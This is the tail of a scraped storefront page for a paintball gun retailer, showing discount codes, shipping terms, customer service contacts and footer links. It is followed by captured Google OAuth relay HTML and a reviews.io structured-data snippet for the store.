<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/summer.jpg" style="width: 199px; height: 253px;"></font></span><br>
<br>
<font style="font-size: 18px;">SUMMER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">SUMMER25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1763843034889" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1763843034889" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_8104947">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contactus">Contact</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping">Shipping & Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright © ChoicePaintballGuns Abingdon, VA.<br>
	<a href="mailto:customerservice@choicepaintballguns.com">customerservice@choicepaintballguns.com</a>.</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td></td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.choicepaintballguns.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xVZ_UhvKSjo5Y1pBdX-9NA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xVZ_UhvKSjo5Y1pBdX-9NA"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=choice-paintball-guns&url=https://www.choicepaintballguns.com/v-force-grill-mask-se-stix
body_size: 173
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "Choice Paintball Guns"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}
